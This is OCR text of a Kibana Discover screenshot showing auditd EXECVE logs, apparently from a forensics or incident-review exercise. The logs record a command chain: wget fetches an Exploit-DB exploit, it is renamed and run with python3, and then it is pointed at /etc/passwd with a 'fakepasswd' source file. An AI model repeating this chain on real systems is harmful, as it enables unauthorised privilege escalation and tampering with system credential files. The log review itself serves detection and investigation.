 elastic
Search Elastic
D
Discover
New Save Open Share Inspect
49521
KQL
Last 15 months
Show dates
Refresh
type: EXECVE ×
+ Add filter
auditd
Search field names
Filter by type 0
Available fields 9
Popular
t type
@timestamp
t _id
t _index
# _score
t _type
t key
t message
timestamp
TOP 5 VALUES
EXECVE 100.0%
Visualize
Exists in 6 / 6 records
6 hits
Jan 30, 2020 @ 23:19:59.149 - Apr 30, 2021 @ 23:19:59.149
Auto
Hide chart
Count
6
5
4
3
2
1
-04-01 2020-05-01 2020-06-01 2020-07-01 2020-08-01 2020-09-01 2020-10-01 2020-11-01 2020-12-01 2021-01-01 2021-02-01 2021-03-01 2021-04-01
@timestamp per week
source
message: type=EXECVE msg=audit(1612454945.007:49521): argc=3 a0="sed" a1="-E"
2=732C6A6477707C746D7578207C73637265656E207C2D2D696E73706563747C2D2D72656D6F74652D646562756767696E672D706F72742C1B5B313B33313B3130336D261B5B306D2C67 type: EXECVE @timestamp: Feb 4,
021 @ 10:09:05.007 timestamp: Feb 4, 2021 @ 10:09:05.007 _id: wdRM7XcBRY7wQjF3cJP6 _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:12:50.408
message: type=EXECVE msg=audit(1612455170.408:75044): argc=2 a0="wget" a1="https://www.exploit-db.com/download/49521" type: EXECVE @timestamp: Feb 4, 2021 @ 10:12:50.408
timestamp: Feb 4, 2021 @ 10:12:50.408 _id: 3tZM7XcBRY7wQjF3q2iG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:13:02.824
message: type=EXECVE msg=audit(1612455182.824:75052): argc=3 a0="mv" a1="49521" a2="49521.py" type: EXECVE @timestamp: Feb 4, 2021 @ 10:13:02.824 timestamp: Feb 4, 2021 @ 10:13:02.824
_id: AtZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:13:20.985
message: type=EXECVE msg=audit(1612455200.985:75058): argc=2 a0="python3" a1="49521.py" type: EXECVE @timestamp: Feb 4, 2021 @ 10:13:20.985 timestamp: Feb 4, 2021 @ 10:13:20.985
_id: IdZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:14:19.785
message: type=EXECVE msg=audit(1612455259.785:75082): argc=6 a0="python3" a1="49521.py" a2="-source" a3="fakepasswd" a4="-target" a5="/etc/passwd" type: EXECVE @timestamp: Feb 4, 2021
@ 10:14:19.785 timestamp: Feb 4, 2021 @ 10:14:19.785 _id: dtZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -